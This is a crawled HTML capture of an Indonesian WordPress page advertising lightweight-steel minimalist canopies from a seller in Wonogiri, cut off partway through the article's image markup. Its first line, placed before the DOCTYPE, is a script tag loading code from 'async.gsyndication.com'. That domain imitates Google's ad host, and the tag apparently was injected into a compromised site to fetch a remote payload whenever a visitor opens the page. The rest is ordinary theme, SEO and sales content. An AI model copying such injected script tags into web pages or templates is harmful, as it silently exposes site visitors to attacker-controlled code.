

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajamarga.co.id/kanopi-baja-ringan-minimalis-wonogiri/
body_size: 13188
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kanopi Baja Ringan Minimalis Wonogiri | Baja Marga Wonogiri</title>

		<!-- All in One SEO 4.0.18 -->
		<meta name="description" content="Kami Baja Marga Wonogiri , memberikan pelayanan terhadap kanopi bajaringan dengan harga murah. Adapun berikut adalah beberapa daftar harga kanopi baja ringan minimalis daerah wonogiri , solo , semarang , sukoharjo , ngadirojo , selogiri , wuryantoro , pracimantoro , slogohimo , boyolali , madiun , ngawi , pacitan , jatisrono , klaten , sukoharjo , nguter , dsbnya."/>
		<link rel="canonical" href="https://bajamarga.co.id/kanopi-baja-ringan-minimalis-wonogiri/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bajamarga.co.id\/#website","url":"https:\/\/bajamarga.co.id\/","name":"Baja Marga Wonogiri","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"}},{"@type":"Organization","@id":"https:\/\/bajamarga.co.id\/#organization","name":"Baja Marga Wonogiri","url":"https:\/\/bajamarga.co.id\/","logo":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#organizationLogo","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/IMG-20190218-WA0043.jpg","width":"225","height":"225"},"image":{"@id":"https:\/\/bajamarga.co.id\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/#listItem","position":"1","item":{"@id":"https:\/\/bajamarga.co.id\/#item","name":"Home","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","url":"https:\/\/bajamarga.co.id\/"},"nextItem":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#listItem","position":"2","item":{"@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#item","name":"Kanopi Baja Ringan Minimalis Wonogiri","description":"Kami Baja Marga Wonogiri , memberikan pelayanan terhadap kanopi bajaringan dengan harga murah. Adapun berikut adalah beberapa daftar harga kanopi baja ringan minimalis daerah wonogiri , solo , semarang , sukoharjo , ngadirojo , selogiri , wuryantoro , pracimantoro , slogohimo , boyolali , madiun , ngawi , pacitan , jatisrono , klaten , sukoharjo , nguter , dsbnya.","url":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/"},"previousItem":"https:\/\/bajamarga.co.id\/#listItem"}]},{"@type":"Person","@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#author","url":"https:\/\/bajamarga.co.id\/author\/4dmin\/","name":"4dmin","image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ca8548614f2bd412eb4ee526b5c8be99?s=96&d=mm&r=g","width":"96","height":"96","caption":"4dmin"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"WebPage","@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#webpage","url":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/","name":"Kanopi Baja Ringan Minimalis Wonogiri | Baja Marga Wonogiri","description":"Kami Baja Marga Wonogiri , memberikan pelayanan terhadap kanopi bajaringan dengan harga murah. Adapun berikut adalah beberapa daftar harga kanopi baja ringan minimalis daerah wonogiri , solo , semarang , sukoharjo , ngadirojo , selogiri , wuryantoro , pracimantoro , slogohimo , boyolali , madiun , ngawi , pacitan , jatisrono , klaten , sukoharjo , nguter , dsbnya.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bajamarga.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#breadcrumblist"},"author":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#author","creator":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#author","image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#mainImage","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-18-at-13.04.40.jpeg","width":"1040","height":"780"},"primaryImageOfPage":{"@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#mainImage"},"datePublished":"2019-02-20T15:07:24+00:00","dateModified":"2019-02-21T03:31:35+00:00"},{"@type":"Article","@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#article","name":"Kanopi Baja Ringan Minimalis Wonogiri | Baja Marga Wonogiri","description":"Kami Baja Marga Wonogiri , memberikan pelayanan terhadap kanopi bajaringan dengan harga murah. Adapun berikut adalah beberapa daftar harga kanopi baja ringan minimalis daerah wonogiri , solo , semarang , sukoharjo , ngadirojo , selogiri , wuryantoro , pracimantoro , slogohimo , boyolali , madiun , ngawi , pacitan , jatisrono , klaten , sukoharjo , nguter , dsbnya.","headline":"Kanopi Baja Ringan Minimalis Wonogiri","author":{"@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#author"},"publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"},"datePublished":"2019-02-20T15:07:24+00:00","dateModified":"2019-02-21T03:31:35+00:00","articleSection":"Baja Ringan, Kanopi Baja Ringan, kanopi baja ringan murah, kanopi baja ringan wonogiri, kanopi bajaringan, kanopi minimalis solo","mainEntityOfPage":{"@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#webpage"},"isPartOf":{"@id":"https:\/\/bajamarga.co.id\/kanopi-baja-ringan-minimalis-wonogiri\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#articleImage","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-18-at-13.04.40.jpeg","width":"1040","height":"780"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Feed" href="https://bajamarga.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Comments Feed" href="https://bajamarga.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Kanopi Baja Ringan Minimalis Wonogiri Comments Feed" href="https://bajamarga.co.id/kanopi-baja-ringan-minimalis-wonogiri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bajamarga.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://bajamarga.co.id/wp-includes/css/dist/nux/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq/helpie-faq-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://bajamarga.co.id/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://bajamarga.co.id/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://bajamarga.co.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-729-css'  href='https://bajamarga.co.id/wp-content/uploads/elementor/css/post-729.css?ver=1617171057' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://bajamarga.co.id/wp-content/uploads/elementor/css/global.css?ver=1617171058' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.4'></script>
<link rel='https://api.w.org/' href='https://bajamarga.co.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bajamarga.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bajamarga.co.id/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Harga Baut Roofing Atap Bajaringan' href='https://bajamarga.co.id/harga-baut-roofing-atap-bajaringan/' />
<link rel='next' title='Harga Kanopi Baja Ringan Atap Galvalum' href='https://bajamarga.co.id/harga-kanopi-baja-ringan-atap-galvalum/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://bajamarga.co.id/?p=178' />
<link rel="alternate" type="application/json+oembed" href="https://bajamarga.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbajamarga.co.id%2Fkanopi-baja-ringan-minimalis-wonogiri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bajamarga.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbajamarga.co.id%2Fkanopi-baja-ringan-minimalis-wonogiri%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://bajamarga.co.id/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="post-template-default single single-post postid-178 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active elementor-default elementor-kit-729 elementor-page elementor-page-178" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://bajamarga.co.id/" rel="home">
						Baja Marga Wonogiri
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Pusat penjualan besi baja dan jasa konstruksi perumahan
				</p>
					</div><div class="site-logo">
					<a href="https://bajamarga.co.id/" title="Baja Marga Wonogiri" rel="home">
						<img  class="header-image is-logo-image" alt="Baja Marga Wonogiri" src="https://bajamarga.co.id/wp-content/uploads/2019/02/cropped-IMG-20190218-WA0043.jpg" title="Baja Marga Wonogiri" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://bajamarga.co.id/">Home</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bajamarga.co.id/faq-pertanyaan-seputar/">FAQ Pertanyaan Seputar</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bajamarga.co.id/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bajamarga.co.id/profil-baja-marga-wonogiri/">Profil Baja Marga Wonogiri</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type_archive menu-item-object-psp_projects menu-item-209"><a href="https://bajamarga.co.id/progress/">Cek Progress</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-bajaringan category-kanopi-baja-ringan tag-kanopi-baja-ringan-murah tag-kanopi-baja-ringan-wonogiri tag-kanopi-bajaringan tag-kanopi-minimalis-solo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1040" height="780" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40.jpeg 1040w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-300x225.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-768x576.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-1024x768.jpeg 1024w" sizes="(max-width: 1040px) 100vw, 1040px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Kanopi Baja Ringan Minimalis Wonogiri</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-02-21T03:31:35+00:00" itemprop="dateModified">February 21, 2019</time><time class="entry-date published" datetime="2019-02-20T15:07:24+00:00" itemprop="datePublished">February 20, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-post" data-elementor-id="178" class="elementor elementor-178 elementor-bc-flex-widget" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3eecc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eecc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-739a3d81" data-id="739a3d81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1921625f elementor-widget elementor-widget-text-editor" data-id="1921625f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2>Kanopi Baja Ringan Minimalis Wonogiri</h2><p>Kanopi bajaringan selain berkembang di kota besar seperti Jakarta , Surabaya , Semarang , Banjarmasin , Palembang. Sekarang ini kanopi bajaringan minimalis mulai digandrungi oleh masyarakat pedesaan .</p><p>Fungsi dari kanopi baja ringan ini adalah sebagai bahan atap kanopi dengan kualitas yang mewah namun dengan harga yang sangat murah. Kelebihan baja ringan dengan kayu adalah kanopi bajaringan lebih kuat terhadap karat dan dimakan rayap , sehingga kanopi baja ringan bisa lebih unggul terhadap keawetannya.</p><h3>Harga Kanopi Baja Ringan Minimalis Wonogiri</h3><p>Kami Baja Marga Wonogiri , memberikan pelayanan terhadap kanopi bajaringan dengan harga murah.</p><p>Adapun berikut adalah beberapa daftar harga kanopi baja ringan minimalis daerah wonogiri , solo , semarang , sukoharjo , ngadirojo , selogiri , wuryantoro , pracimantoro , slogohimo , boyolali , madiun , ngawi , pacitan , jatisrono , klaten , sukoharjo , nguter , dsbnya.</p><p><img class="alignnone size-medium wp-image-70" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-300x169.jpeg" alt="" width="300" height="169" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-300x169.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-768x432.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-1024x576.jpeg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422.jpeg 1040w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignnone size-medium wp-image-69" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.421-300x169.jpeg" alt="" width="300" height="169" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.421-300x169.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.421-768x432.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.421-1024x576.jpeg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.421.jpeg 1040w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignnone size-medium wp-image-68" 